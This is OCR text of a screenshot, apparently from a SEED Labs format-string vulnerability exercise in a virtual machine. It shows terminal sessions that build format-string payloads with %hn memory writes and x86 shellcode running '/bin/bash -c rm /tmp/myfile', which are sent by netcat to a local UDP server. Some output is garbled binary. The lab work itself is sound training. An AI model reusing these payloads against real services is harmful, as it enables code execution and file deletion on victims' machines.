 tmp
tmp
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Network
systemd-private-
31afdca7012f44c58
0e12e273ea8bfac...
systemd-private-
31afdca7012f44c58
0e12e273ea8bfac...
VMwareDnD
vmware-root
vmware-root_1740-
868327639
vmware-seed
config-err-pyWSPm
unity_support_
test.0
vboxguest-Module.
symvers
- gedit
Save
\xc0\x50\x68bash\x68////\x68/bin\x89\xe3\x31\xc0\x50\x68-ccc
\x68ile \x68/myf\x68/tmp\x68/rm \x68/bin\x89\xe2\x31\xc9\x51
\x31\xd2\x31\xc0\xb0\x0b\xcd\x80
%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x
Terminal
0000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000000000000000002e2e
2e2e ����1�Phbashh////h/bin��1�Ph-ccc��1�Rhile h/myfh/tmph/rm h/bin��1
�QRPS��1�1��
The value of the ’target’ variable (after): 0x11223344
Terminal
[10/09/20]seed@VM:~/Desktop$ echo $(printf "\x76\x26\xba\xbf....\x74\x
26\xba\xbf")%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.
8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.48863x%hn%.45729x%hn $(printf "\x90\x9
0\x90\x90\x31\xc0\x50\x68bash\x68////\x68/bin\x89\xe3\x31\xc0\x50\x68-
ccc\x89\xe0\x31\xd2\x52\x68ile \x68/myf\x68/tmp\x68/rm \x68/bin\x89\xe
2\x31\xc9\x51\x52\x50\x53\x89\xe1\x31\xd2\x31\xc0\xb0\x0b\xcd\x80") >
inputafter
[10/09/20]seed@VM:~/Desktop$ nc -u localhost 9090 < inputafter
^C
[10/09/20]seed@VM:~/Desktop$ nc -u localhost 9090 < inputbefore ^C
[10/09/20]seed@VM:~/Desktop$ ^C
[10/09/20]seed@VM:~/Desktop$ ^C
[10/09/20]seed@VM:~/Desktop$ echo $(printf "\x86\xee\xf7\xbf....\x84\x
ee\xf7\xbf")%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.
8x%.8x%.8x%.8x%.8x%.8x%.8x%.8x%.48955x%hn%.11621x%hn $(printf "\x90\x9
0\x90\x90\x31\xc0\x50\x68bash\x68////\x68/bin\x89\xe3\x31\xc0\x50\x68-
ccc\x89\xe0\x31\xd2\x52\x68ile \x68/myf\x68/tmp\x68/rm \x68/bin\x89\xe
2\x31\xc9\x51\x52\x50\x53\x89\xe1\x31\xd2\x31\xc0\xb0\x0b\xcd\x80") >
inputafter
[10/09/20]seed@VM:~/Desktop$ nc -u localhost 9090 < inputafter